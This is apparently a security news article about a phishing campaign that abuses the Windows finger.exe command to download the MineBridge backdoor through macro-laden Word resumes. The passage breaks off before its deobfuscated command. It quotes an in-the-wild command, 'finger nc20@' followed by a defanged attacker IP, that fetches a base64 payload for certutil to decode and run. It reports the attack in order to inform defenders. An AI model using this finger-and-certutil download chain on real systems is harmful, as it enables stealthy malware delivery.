Windows Finger command abused by phishing to download malware

Attackers are using the normally harmless Windows Finger command to download and install a malicious backdoor on victims’ devices.
The ‘Finger’ command is a utility that originated in Linux/Unix operating systems that allows a local user to retrieve a list of users on a remote machine or information about a particular remote user. In addition to Linux, Windows includes a finger.exe command that performs the same functionality.
To execute the Finger command, a user would enter finger [user]@[remote_host]. For example, finger [email protected].
In September, we reported that security researchers discovered a way to use Finger as a LoLBin to download malware from a remote computer or exfiltrate data. LolBins are legitimate programs that can help attackers bypass security controls to fetch malware without triggering a security alert on the system.
Finger used in an active malware campaign
This week, security researcher Kirk Sayre found a phishing campaign utilizing the Finger command to download the MineBridge backdoor malware.

https://t.co/U0GtPdILCk ITW maldoc using finger.exe to download 2nd stage. Runs ‘finger nc20@184[.]164[.]146[.]102’ to pull down b64 encoded cert, certutil to decode, runs payload. Payload is https://t.co/LeJ8mIYyIh.
— Kirk Sayre (@bigmacjpg) January 14, 2021

FireEye first reported on the MineBridge malware after discovering numerous phishing campaigns targeting South Korean organizations. These phishing emails contain malicious Word documents disguised as job applicant resumes that install the MineBridge malware.
Source: FireEye
Like the previous MineBridge campaigns seen by FireEye, the one discovered by Sayre also pretends to be a resume from a job applicant, as shown below.
Source: BleepingComputer

When a victim clicks on the ‘Enabled Editing’ or ‘Enable Content’ buttons, a password protected macro will be executed to download the MineBridge malware and run it.
BleepingComputer was able to bypass the password-protection on the Word macro, which is shown below in its obfuscated form.
Source: BleepingComputer
The deobfuscated command…


